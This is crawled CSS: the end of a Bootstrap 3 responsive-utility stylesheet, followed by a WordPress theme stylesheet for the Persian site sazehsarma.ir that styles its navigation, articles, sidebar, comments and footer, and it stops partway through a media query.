.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{
    display:table;
    content:" ";
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{
    clear:both;
}
.center-block{
    display:block;
    margin-right:auto;
    margin-left:auto;
}
.pull-right{
    float:right;
}
.pull-left{
    float:left;
}
.hide{
    display:none!important;
}
.show{
    display:block!important;
}
.invisible{
    visibility:hidden;
}
.text-hide{
    font:0/0 a;
    color:transparent;
    text-shadow:none;
    background-color:transparent;
    border:0;
}
.hidden{
    display:none!important;
    visibility:hidden!important;
}
.affix{
    position:fixed;
}
@-ms-viewport{
    width:device-width;
}
.visible-lg,.visible-md,.visible-sm,.visible-xs{
    display:none!important;
}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{
    display:none!important;
}
@media (max-width:767px){
    .visible-xs{
        display:block!important;
    }
    table.visible-xs{
        display:table;
    }
    tr.visible-xs{
        display:table-row!important;
    }
    td.visible-xs,th.visible-xs{
        display:table-cell!important;
    }
}
@media (max-width:767px){
    .visible-xs-block{
        display:block!important;
    }
}
@media (max-width:767px){
    .visible-xs-inline{
        display:inline!important;
    }
}
@media (max-width:767px){
    .visible-xs-inline-block{
        display:inline-block!important;
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm{
        display:block!important;
    }
    table.visible-sm{
        display:table;
    }
    tr.visible-sm{
        display:table-row!important;
    }
    td.visible-sm,th.visible-sm{
        display:table-cell!important;
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm-block{
        display:block!important;
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm-inline{
        display:inline!important;
    }
}
@media (min-width:768px) and (max-width:991px){
    .visible-sm-inline-block{
        display:inline-block!important;
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md{
        display:block!important;
    }
     table.visible-md{
        display:table;
    }
    tr.visible-md{
        display:table-row!important;
    }
    td.visible-md,th.visible-md{
        display:table-cell!important;
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md-block{
        display:block!important;
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md-inline{
        display:inline!important;
    }
}
@media (min-width:992px) and (max-width:1199px){
    .visible-md-inline-block{
        display:inline-block!important;
    }
}
@media (min-width:1200px){
    .visible-lg{
        display:block!important;
    }
    table.visible-lg{
        display:table;
    }
    tr.visible-lg{
        display:table-row!important;
    }
    td.visible-lg,th.visible-lg{
        display:table-cell!important;
    }
}
@media (min-width:1200px){
    .visible-lg-block{
        display:block!important;
    }
}
@media (min-width:1200px){
    .visible-lg-inline{
        display:inline!important;
    }
}
@media (min-width:1200px){
    .visible-lg-inline-block{
        display:inline-block!important;
    }
}
@media (max-width:767px){
    .hidden-xs{
        display:none!important;
    }
}
@media (min-width:768px) and (max-width:991px){
    .hidden-sm{
        display:none!important;
    }
}
@media (min-width:992px) and (max-width:1199px){
    .hidden-md{
        display:none!important;
    }
}
@media (min-width:1200px){
    .hidden-lg{
        display:none!important;
    }
}
.visible-print{
    display:none!important;
}
@media print{
    .visible-print{
        display:block!important;
    }
    table.visible-print{
        display:table;
    }
    tr.visible-print{
        display:table-row!important;
    }
    td.visible-print,th.visible-print{
        display:table-cell!important;
    }
}
.visible-print-block{
    display:none!important;
}
@media print{
    .visible-print-block{
        display:block!important;
    }
}
.visible-print-inline{
    display:none!important;
}
@media print{
    .visible-print-inline{
        display:inline!important;
    }
}
.visible-print-inline-block{
    display:none!important;
}
@media print{
    .visible-print-inline-block{
        display:inline-block!important;
    }
}
@media print{
    .hidden-print{
        display:none!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sazehsarma.ir/wp-content/themes/sazehsarma/style.css
body_size: 4891
content:
/* Theme Name: sazehsarma
 *  * Theme URI: http://www.sazehsarma.ir
 * 
 * * Description: sazehsarma.ir Theme Exclusive to Specialist sazehsarma.ir Website Version: 1.0.0 */

* {
	margin: 0 auto;
	padding: 0;
	border: 0;
}
@font-face {
	font-family: 'iransans';
	src: url('fonts/IRANSansWeb.eot');
	src: url('fonts/IRANSansWeb.eot?#iefix') format('embedded-opentype'), url('fonts/IRANSansWeb.woff') format('woff'), url('fonts/IRANSansWeb.woff2') format('woff2');
	font-weight: normal
}
html {
	margin: 0;
	padding: 0;
}
body {
	background: #fafafa url(images/bg3.png) 0 -355px repeat-x;
	color: #4d4d4d;
	direction: rtl;
	font-family: tahoma;
	font-size: 12px;
}
li {
	list-style-position: inside;
	list-style: none;
}
a {
	text-decoration: none;
	color: #777;
	outline: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	text-decoration: none;
}
a:hover {
	color: coral;
	text-decoration: none;
}
.center {
	text-align: center
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
	font-family: 'iransans', tahoma, arial;
	margin: 0;
	padding: 0;
}
h1 {
	font-size: 36px;
	font-weight: normal;
}
h2 {
	font-size: 22px;
	font-weight: normal;
}
h3 {
	font-size: 17px;
	font-weight: normal;
}
h4 {
	font-size: 16px;
	font-weight: normal;
}
h5 {
	font-size: 14px;
	font-weight: normal;
}
h6 {
	font-size: 11px;
	font-weight: normal;
}
input[type="password"],
input[type="text"],
input[type="email"],
textarea,
select {
	display: block;
	padding: 4px 12px;
	font-size: 12px;
	line-height: 1.42857;
	color: #555;
	background-color: #FFF;
	background-image: none;
	border: 1px solid #eee;
	border-radius: 4px;
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.075) inset;
	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}
input[type="password"]:focus,
input[type="text"]:focus,
textarea:focus {
	outline: none;
	box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.07), 0px 3px 0 rgba(0, 0, 0, 0.02);
}
input[type="submit"] {
	/* easeOutQuint */
	/* easeOutQuint */
	background: #4CAF50;
	font-family: iransans, arial;
	color: #fff;
	padding: 4px 12px;
	border-bottom: 3px solid rgba(0, 0, 0, 0.14);
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
input[type="submit"]:hover,
input[type="submit"].current {
	background-color: #388E3C;
	color: #fff;
}
input[type="submit"]:focus {
	outline: none
}
input,
select {
	margin: 1px;
	padding: 3px 5px;
}
input,
select,
textarea {
	font-size: 14px;
	border-radius: 0px;
}
button,
input,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
}
input,
textarea {
	box-sizing: border-box
}
article dl dt {
	padding: 6px
}
article dl dd {
	padding: 3px 3px 3px 20px
}
article table {
	margin-bottom: 25px
}
article table th,
article table td {
	padding: 8px;
	border: 1px solid #E2E2E9;
	vertical-align: top;
}
article address {
	border-left: 7px solid #dedede;
	background-color: #ededed;
	padding: 15px;
	margin: 0 20px 25px;
}
article label {
	color: #c8c9d0;
	font-size: 12px;
	font-family: iransans;
	text-align: right;
	margin-bottom: 18px;
	display: block;
}
/** navigationMenu **/

#navigationMenu {
	right: 0;
	top: 100px;
	position: fixed;
	z-index: 9999;
}
#navigationMenu li {
	list-style: none;
	height: 39px;
	padding: 2px;
	width: 40px;
}
#navigationMenu span {
	/* Container properties */
	width: 0;
	right: 38px;
	padding: 0;
	position: absolute;
	overflow: hidden;
	/* Text properties */
	font-family: 'iransans', Arial, Helvetica, sans-serif;
	font-size: 14px;
	letter-spacing: 0.6px;
	white-space: nowrap;
	line-height: 39px;
	/* CSS3 Transition: */
	-webkit-transition: 0.25s;
	/* Future proofing (these do not work yet): */
	-moz-transition: 0.25s;
	transition: 0.25s;
}
#navigationMenu a {
	background: url('images/navigation.jpg') no-repeat;
	height: 39px;
	width: 38px;
	display: block;
	position: relative;
}
/* General hover styles */

#navigationMenu a:hover span {
	width: auto;
	padding: 0 20px;
	overflow: visible;
}
#navigationMenu a:hover {
	text-decoration: none;
	transition: all 0.3s ease-in-out;
}
/* Green Button */

#navigationMenu .home {
	background-position: 0 0;
}
#navigationMenu .home:hover {
	background-position: 0 -39px;
}
#navigationMenu .home span {
	background-color: #D221E9;
	color: #fff;
	text-shadow: 1px 1px 0 #333;
}
/* Blue Button */

#navigationMenu .about {
	background-position: -38px 0;
}
#navigationMenu .about:hover {
	background-position: -38px -39px;
}
#navigationMenu .about span {
	background-color: #F76102;
	margin: -10px auto;
	color: #fff;
	text-shadow: 1px 1px 0 #333;
}
/* Orange Button */

#navigationMenu .services {
	background-position: -76px 0;
}
#navigationMenu .services:hover {
	background-position: -76px -39px;
}
#navigationMenu .services span {
	background-color: #3201FB;
	color: #fff;
	text-shadow: 1px 1px 0 #333;
}
/* Yellow Button */

#navigationMenu .portfolio {
	background-position: -114px 0;
}
#navigationMenu .portfolio:hover {
	background-position: -114px -39px;
}
#navigationMenu .portfolio span {
	background-color: #A641FF;
	color: #fff;
	text-shadow: 1px 1px 0 #333;
}
/* Purple Button */

#navigationMenu .contact {
	background-position: -152px 0;
}
#navigationMenu .contact:hover {
	background-position: -152px -39px;
}
#navigationMenu .contact span {
	background-color: #33D9CF;
	color: #fff;
	text-shadow: 1px 1px 0 #333;
}
/** Header **/

.header-top {
	background: rgba(255,255,255,0.2);
	display: block;
	color: #fff;
	padding: 10px;
}
.header-top ul {
	padding: 0;
	margin: 0;
}
.header-top ul li {
	display: initial;
	padding-left: 10px;
	font-family: "iransans";
}
.header-top ul li a {
	color: #fff;
}
.header {
	font-family: iransans;
	height: 200px;
}
.header h1,
.header h2 {
	display: none;
}
.header .header-logo {
	margin-top: 25px;
}
.header .header-date {
	background: #fff;
	padding: 5px 10px;
	display: inline-table;
	color: #333;
	text-shadow: none;
	font-size: 12px;
	float: left;
	margin: 15px 0 0 -15px!important;
	text-align: center
}
/** Main Nav **/

.navbar-default {
	background: transparent;
	font: 13px/2'iransans', tahoma;
	border-radius: 0;
}
.navbar-default ul li {
	margin: 5px 0px;
}
.navbar-default ul li a {
	padding: 10px 10px 10px;
}
.navbar-default ul li a:hover {
	box-shadow: inset 0 -46px 0 #fcd120;
	color: #333 !important;
}
.navbar-default ul li:hover > a {
	color: #fff
}
@media (min-width: 992px) {
	.header .date {
		left: 100px;
	}
	.navbar-default ul li:hover > ul {
		display: block
	}
	.navbar-nav > li > .dropdown-menu li a {
		color: #333!important;
	}
}
.navbar-default ul li a:focus {
	outline: none
}
.navbar-default ul li ul li {
	float: none
}
.navbar-default ul li ul li a {
	display: block;
}
.navbar-nav > li > .dropdown-menu {
	width: 250px;
	border: none
}
.navbar-nav > li > .dropdown-menu li a:hover {
	color: #fff!important;
}
.navbar-form .form-control {
	width: 200px;
	float: left;
	background: #fcd120;
	color: #333;
	border: none;
}
.btn-default{
	color:#333;
	background-color:#fcd120;
	border: none;
}
.navbar-form input,
.navbar-form .btn-default {
	border: 0;
	border-radius: 0
}
.navbar-default .navbar-form input {
	background: #fff;
	width: 200px;
	color: #999;
	text-align: right;
	border: 0;
	font-size: 12px;
	height: 36px;
	border: 1px solid #ccc;
}
.navbar-default .navbar-form button {
	background: #fcd120;
	border: 0;
	cursor: pointer;
	color: #333;
	font-size: 12px;
	height: 34px
}
.navbar-default .navbar-form button:hover {
	background: #333;
	color: #fff;
}
.navbar-default .navbar-toggle {
	border-color: #fcd120;
}
.navbar-default .navbar-toggle .icon-bar {
	background: #fcd120;
}
.navbar-default .navbar-brand .navbar-form {
	width: 250px;
	margin: -20px -20px;
}
.navbar-default .navbar-brand input {
	width: 150px;
	margin-top: 3px;
}
#breadcrumb {
	background: #fff;
	border-radius: 5px;
	margin-bottom: 15px;
	padding: 10px;
	font-size: 12px;
	font-family: iransans, tahoma;
	color: #333;
	box-shadow: 0 1px 4px rgba(0,0,0,0.15)
}
.breadcrumb {
	display: inline
}
.breadcrumb a {
	color: #333;
}
.fixed {
	position: fixed;
	top: 0px;
	width: 80%;
}
#content {
	background: #FFF;
	position: relative;
}
.release {
	background: #84576A;
	border-bottom: 3px solid #70384F;
	padding: 4px 10px 4px 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	color: #fff;
	font: 14px iransans;
	text-align: center;
	margin-bottom: 10px;
}
#main-content {
	margin: 0 auto;
}
#main-content article h1,
#main-content article h2,
#main-content article h3,
#main-content article h4 {
	line-height: 2
}
/** slider**/

.slider-index {
	background: #fff;
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	padding: 10px;
	margin-bottom: 25px;
}
.slider-index .carousel-control span {
	padding-top: 220px;
	font-size: 80px;
	text-shadow: none;
}
/** shortcuts**/

.padding-lr5 {
	padding-right: 5px;
	padding-left: 5px;
}
.row10 {
	margin-right: -10px;
	margin-left: -10px;
}
.shortcuts {
	background: #fff;
	box-shadow: 0 3px 12px rgba(0, 0, 0, 0.2);
	padding: 5px;
	overflow: hidden;
	margin-bottom: 15px;
	border-radius: 0 0 10px 10px;
}
.shortcuts h3 {
	font-family: iransans;
	color: #268a6b;
	height: 60px;
	font-size: initial;
	padding: 5px;
	line-height: 2;
}
.shortcuts:hover {
	background: #fdd325;
}
.shortcuts:hover h3 {
	color: #fff
}
.shortcut {
	margin: 0 auto;
}
.shortcut a {
	display: block;
	border-radius: 4px;
	position: relative;
}
.shortcut .over {
	visibility: hidden;
	opacity: 0;
	background: rgba(0, 0, 0, .7) url("images/zoom-ico.png") no-repeat center;
	text-align: center;
	line-height: 360px;
	position: absolute;
	top: 0;
	left: 0;
	height: 250px;
	width: 100%;
	color: #fff;
	font-family: 'iransans', Arial;
	transition: all 0.4s ease-out 0s;
}
.shortcut:hover .over {
	visibility: visible;
	opacity: 1;
	transition: opacity .2s linear;
}
.shortcut:hover h3 {
	color: #0e813c;
}
.shortcut a img {
	width: 100%;
	height: 250px;
	vertical-align: middle;
}
/** Articles **/

article {
	background: #fff;
	box-shadow: 0 1px 4px rgba(0,0,0,0.15);
	border-radius: 4px;
	border-image: none;
	margin-bottom: 15px;
	color: #555;
	padding-bottom: 10px;
}
article header {
	font: 12px/2'iransans', tahoma;
	color: #888;
	margin: 0;
}
article header h1,
article header h2,
article header h3,
article header h4,
article header h5 {
	background: #249b48;
	padding: 10px;
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
	color: #fff;
	font-size: 14px;
  line-height: 2;
}
article header h2 a {
	color: #fff
}
article header h2 a:hover {
	color: yellow
}
article header .view {
	background: url(images/statistics.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}
article header .commented {
	background: url(images/comment.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}
article header .time {
	background: url(images/calendar.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}
article header .meta {
	background: linear-gradient(90deg, #fff 0, #f5f5f5 100%);
	border-bottom: 1px solid #f9f9f9;
	border-top: 1px solid #f9f9f9;
	margin: 5px 0;
	padding: 5px;
	float: right;
	width: 100%;
}
article header .cat {
	background: url(images/category.png) no-repeat right;
	padding: 0px 22px 0px 0px;
	float: right;
	margin: 0px 0px 0px 15px;
}
.tag {
	background: #fa0;
	padding: 3px 7px;
	font: 13px calibri;
	color: #fff;
	float: left;
}
.new {
	background: #c84040
}
.readmore {
	background: #2980b9;
	padding: 2px 14px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	font: 12px iransans, tahoma;
	color: #fff;
	margin: 5px 10px 10px 10px;
}
.readmore:hover {
	background: #74A830;
	padding-right: 22px;
	color: #fff;
}
/** Sidebar **/

#sidebar {
	margin: 0 auto 20px;
	padding-right: 5px;
}
.block {
	background: #fff;
	margin-bottom: 5px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	box-shadow: 0 1px 4px rgba(0,0,0,0.15);
}
.block h4 {
	background: #fdd422;
	padding: 10px;
	-moz-border-radius: 5px 5px 0px 0px;
	-webkit-border-radius: 5px 5px 0px 0px;
	border-radius: 5px 5px 0px 0px;
	color: #333;
	font-size: 14px;
  line-height: 2;
}
.block .nav-tabs {
	text-align: center;
}
.block .nav-tabs li {
	float: none;
	display: inline-block;
	text-align: center;
}
.block .nav-tabs li a {
	border-top: 0;
	border-radius: 0;
}
.block .nav-tabs li.active > a:focus,
.block .nav-tabs li.active > a:hover {
	border-top: 0;
	border-radius: 0;
}
/** Sidebar Tabs **/

.sidebar-tabs {
	margin-bottom: 25px
}
.sidebar-tabs a {
	border-left: 1px solid #E1E3E7;
	display: block;
	background: url(images/star3.gif) #F3F3F3 no-repeat center 0px;
	float: right;
	color: #7A8089;
	width: 33.333%;
	padding: 4px 0;
	font-family: iransans;
	text-align: center;
}
.sidebar-tabs a:hover {
	background: #fff
}
.sidebar-tabs .last {
	border-left: 1px solid #F3F3F3
}
.sidebar-tabs .last:hover {
	border-left: 1px solid #fff
}
.sidebar-tabs .active {
	background: #283593;
	border-color: #780B89;
	color: #fff;
}
.sidebar-tabs .active:hover {
	background: #283593;
	border-color: #283593;
	color: #fff;
}
.content {
	padding: 10px 0
}
.content-1 {
	padding: 0 10px
}
.content-2 {
	font-family: tahoma;
	font-size: 12px;
	line-height: 2;
	padding: 10px;
}
.content-2 img {
	background: #fff;
	border: 1px solid #ddd;
	max-width: 100%;
	height: auto;
	margin-bottom: 10px;
	padding: 5px;
}
article .post-footer {
	width: 100%;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	padding: 15px 40px 65px;
	margin-top: 20px;
	box-sizing: border-box;
	text-align: center;
}
.post-footer .social-icons,
.post-footer .rating-stars {
	width: 50%;
	height: 50px;
	float: right;
}
.post-footer .social-icons ul li {
	display: inline-block;
	background: rgba(0, 0, 0, 0.2);
	width: 30px;
	height: 30px;
	margin: 5px;
	border-radius: 3px;
	line-height: 30px;
	box-sizing: border-box;
	vertical-align: middle;
}
.post-footer .social-icons ul li a {
	display: block;
}
.post-footer .social-icons ul li i {
	color: #fff;
	font-size: 16px;
	padding-top: 6px;
}
.post-footer .social-icons ul li:hover {
	background: #39579a;
}
.post-footer .social-icons ul li:nth-child(2):hover {
	background: #01aced;
}
.post-footer .social-icons ul li:nth-child(3):hover {
	background: #cb1f26;
}
.post-footer .social-icons ul li:nth-child(4):hover {
	background: #1aaf65;
}
.post-footer .social-icons ul li:nth-child(5):hover {
	background: #01aced;
}
.post-tags a {
	background: #eee;
	color: #333;
	padding: 5px;
	line-height: 2.4;
	border-radius: 3px;
}
.post-tags a:hover {
	background: #249b48;
	color: #fff;
}
#related-posts-via-categories-title {
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
}
#related-posts-via-categories-list li {
	display: block;
	padding: 5px;
	margin-bottom: 5px;
}
#related-posts-via-categories-list li:hover {
	background: #eee;
}
ul.content li a {
	background: url(images/arrow.png) no-repeat right 12px;
	padding: 8px 15px 8px 10px;
	color: #71767B;
	display: block;
	font: normal 12px tahoma;
}
ul.content li a:hover {
	background: #14672d url(images/arrowhvr.png) no-repeat right 12px;
	color: white;
}
.similar ul li a {
	background: url(images/arrow.gif) no-repeat right 14px;
	padding: 8px 18px 8px 10px;
	color: #71767B;
	display: block;
	font: normal 12px tahoma;
}
.similar ul li a:hover {
	background: #249b48 url(images/arrow.gif) no-repeat right 14px;
	color: white;
}
/** about **/

.about {
	margin: 0;
	padding: 10px;
}
.about img {
	width: 50%;
}
.about p {
	font: normal 12px iransans, tahoma;
	text-align: justify;
}
/** Slider **/

ul.bjqs {
	position: relative;
	list-style: none;
	padding: 0;
	margin: 0;
	overflow: hidden;
	display: none;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
li.bjqs-slide {
	position: absolute;
	display: none;
}
ul.bjqs-controls {
	list-style: none;
	margin: 0;
	padding: 0;
	z-index: 9999;
}
ul.bjqs-controls.v-centered li a {
	position: absolute
}
ul.bjqs-controls.v-centered li.bjqs-next a {
	right: 0;
	width: 0;
	height: 0;
	border-left: 10px solid #fff;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	margin-top: -20px;
}
ul.bjqs-controls.v-centered li.bjqs-prev a {
	left: 0;
	width: 0;
	height: 0;
	border-right: 10px solid #fff;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	margin-top: -20px;
}
ol.bjqs-markers {
	list-style: none;
	padding: 0;
	margin: 0;
	width: 100%;
}
ol.bjqs-markers.h-centered {
	text-align: center
}
ol.bjqs-markers li {
	display: inline
}
ol.bjqs-markers li a {
	display: inline-block
}
p.bjqs-caption {
	display: block;
	width: 100%;
	margin: 0;
	padding: 2%;
	position: absolute;
	bottom: 0;
}
ul.bjqs-controls.v-centered li a {
	display: block;
	color: transparent;
	text-decoration: none;
}
ul.bjqs-controls.v-centered li a:hover {
	color: transparent
}
ol.bjqs-markers li a {
	padding: 5px 10px;
	background: #000;
	color: #fff;
	margin: 5px;
	text-decoration: none;
	display: none;
}
ol.bjqs-markers li.active-marker a,
ol.bjqs-markers li a:hover {
	background: #999
}
p.bjqs-caption {
	display: none;
	background: rgba(5, 5, 5, 0.4);
	font-family: iransans;
	color: #fff;
	text-shadow: 0 1px 1px #2980B9;
}
/* Notification -----------------------------------------------------------------------------------*/

p .icon-remove {
	float: right;
	font-size: 20px;
	cursor: pointer;
	position: absolute;
	top: 11px;
	right: 15px;
}
p.info {
	border: 1px solid #bbe7f2;
	background-color: #d9f5fc;
	color: #38b6d7;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 100%;
	font-weight: 300;
	font-family: iransans, tahoma;
	position: relative;
}
p.tip {
	border: 1px solid #d5cb61;
	background-color: #f1e884;
	color: #6b6631;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 100%;
	font-weight: 300;
	font-family: iransans, tahoma;
	position: relative;
}
p.success {
	border: 1px solid #6bb53e;
	background-color: #87d05b;
	color: #284b13;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 100%;
	font-weight: 300;
	font-family: iransans, tahoma;
	position: relative;
}
p.error {
	border: 1px solid #c22b26;
	background-color: #d74c47;
	color: #fff;
	padding: 10px 20px;
	margin-bottom: 10px;
	width: 100%;
	font-weight: 300;
	font-family: iransans, tahoma;
	position: relative;
}
/** Comments **/

#send-comment {
	font-size: 12px;
	clear: both;
}
#send-comment h5 {
	background: #4CAF50;
	border-color: rgba(0,0,0,0.2);
}
#send-comment footer {
	line-height: 21px;
	color: #555;
	background: #fea;
	padding: 10px;
	font-family: iransans, tahoma;
	margin-bottom: 10px;
}
#send-comment span {
	color: red
}
#send-comment input,
textarea {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 5px 10px;
	margin-bottom: 5px!important;
	font-family: iransans, tahoma;
}
#send-comment input:focus {
	outline: none;
	box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.07), 0px 3px 0 rgba(0, 0, 0, 0.02);
}
.comment {
	background: #fff;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	box-shadow: 0 3px 0 #f5f5f5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.chalt {
	background: #fff;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	box-shadow: 0 3px 0 #f5f5f5;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.comment .comment {
	margin: 5px 20px
}
.cm-top {
	background: #c4c4c4;
	border-right: 5px solid #b9b9b9;
	padding: 4px 6px;
	color: #333;
	float: right;
	font-family: iransans, tahoma;
	font-size: 12px;
}
.cm-top b {
	color: #888;
	padding: 3px;
}
.cm-meta {
	background: #efefef;
	padding: 2px 5px;
	color: #a0a0a0;
	float: right;
}
.cm-meta b {
	color: red
}
.reply {
	background: #388E3C;
	margin: 5px 0 0 -1px;
	padding: 2px 8px;
	font-size: 12px;
	color: #fff;
	float: left;
	font-family: iransans, tahoma;
	-moz-border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.reply:hover {
	background: #379;
	color: #eee;
}
.cm-content {
	padding: 10px;
	color: #555;
}
.comment-author-admin.comment,
.bypostauthor.comment {
	background: #fffafa;
	border-color: #f4d2d2;
	box-shadow: 0 3px 0 #f5f5f5;
}
.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background: #f4d2d2;
	border-color: #f1c4c4;
	color: #933;
}
.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background: #fee;
	color: #c77;
}
.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color: #e44
}
.comment-author-admin .reply,
.bypostauthor .reply {
	background: #c33
}

.wp-pagenavi {
	clear: both;
	padding: 10px;
	margin-bottom: 10px;
	text-align: center;
}
.wp-pagenavi a,
.wp-pagenavi span {
	background: #ddd;
	padding: 10px 14px;
	margin-left: 2px;
	color: #333;
}
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background: #2980b9;
	color: #fff;
}
.wp-pagenavi span.current {
	background: #2980b9;
	font-weight: bold;
	color: #fff;
}
/**footer**/

#footer-wrapper {
	margin: 0 auto
}
.footer {
	width: 100%;
	height: auto;
	background: #fdd325;
	font-family: iransans, tahoma;
	font-size: 11px;
	float: right;
	padding: 20px 0;
}
.copyright-wrapper {
	background: #b9b11c;
	font-family: iransans, tahoma;
	font-size: 12px;
	color: #fff;
	padding-top: 10px;
}
.footer-tag {
	color: #268a6b;
	margin-bottom: 10px;
	text-align: justify
}
.footer-tag a {
	background: rgba(0, 0, 0, 0.2);
	font-family: iransans;
	padding: 5px 5px 5px 5px;
	margin: 2px;
	color: #268a6b;
	font-size: 12px;
	display: inline-block;
}
.footer-tag a:hover {
	background: #268a6b;
	color: #fff;
}
.footer-widget {
	color: #333;
	min-height: 100px;
}
.footer-widget .footer-widget h2 {
	font-family: iransans, arial;
	padding: 2px 5px 2px 5px;
	margin: 2px;
	float: right;
	color: #e0e0e0;
	font-size: 12px;
	font-weight: lighter;
	text-align: justify;
}
.footer-widget .footer-title {
	border-bottom: #333 1px solid;
	font-family: iransans, arial;
	font-size: 16px;
	color: #333;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.footer-widget .footer-bottom-left {
	float: left;
	margin: -5px 10px;
}
.footer-widget ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer-widget ul li {
	font-size: 12px
}
.footer-widget a {
	color: #333;
	font-size: 13px;
	line-height: 2;
}
.footer-widget a:hover {
	color: #e11b04;
}
.copyright-wrapper .list-inline li {
	margin-bottom: 15px;
}
.copyright-wrapper .list-inline li a {
	color: #fff;
	transition: all ease-out 0.5s;
	-webkit-transition: all ease-out 0.5s;
	-moz-transition: all ease-out 0.5s;
	background: rgba(0, 0, 0, 0.1);
	padding: 5px;
}
.copyright-wrapper .list-inline li i {
	font-size: 12px;
	padding: 5px;
}
.copyright-wrapper .list-inline li a:hover {
	background: rgba(0, 0, 0, 0.4);
	color: #fff;
}
.designer {
	padding: 2px 4px;
	color: #fff;
}
.designer:hover {
	background: #fff;
	color: #9412A9;
	padding: 2px 10px;
}
.back-to-top {
	background: #fdd325;
	cursor: pointer;
	position: fixed;
	bottom: 20px;
	right: 20px;
	color: #fff;
	padding: 10px;
	display: none;
}
.back-to-top:hover,
.back-to-top:focus {
	background: #0551ab;
	color: #fff;
}

.wp-caption-dd {
	font-size: 14px;
	padding-top: 0.5em;
	margin: 0; /* browser reset */
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
	margin: 0.5em 1em 0.5em 0;
}

.alignright {
	float: right;
	margin: 0.5em 0 0.5em 1em;
}

/** colors **/

.blue {
	background: #00A1FF!important;
	border-color: #0493E5!important;
}
.red {
	background: #52a353!important;
	border-color: rgb(0,0,0,0.2)!important;
	color: #fff!important;
}
.green {
	background: #58C400!important;
	border-color: #4DAA01!important;
}
.Violet {
	background: #B300EA!important;
	border-color: #A008D3!important;
}
.orange {
	background: #FFAA22!important;
	border-color: #ED9A1E!important;
}
.pink {
	background: #ff2c72!important;
	border-color: #E21657!important;
}
@media (max-width: 767px) {
	.navbar-default {
		background: #fff;
	}
	.navbar-default .navbar-brand .navbar-form {
		border: none;
	}
	.shortcut a img {
		height: 150px;
	}
	.shortcut .over {
		height: 150px;
		line-height: 250px;
	}
	.copyright-wrapper {
		text-align: center;
	}
	.copyright-wrapper ul {
		width: 100%;
		margin: 10px auto!important;
	}
	#send-comment input ,#send-comment textarea {
		width: 100%!important;
	}
	.post-footer {
		padding: 10px 0!important;
	}
	.post-footer .social-icons, .post-footer .rating-stars {
		width: 100%;
		float: none;
		height: auto;
		margin-bottom: 10px;
	}
	.post-footer .social-icons {
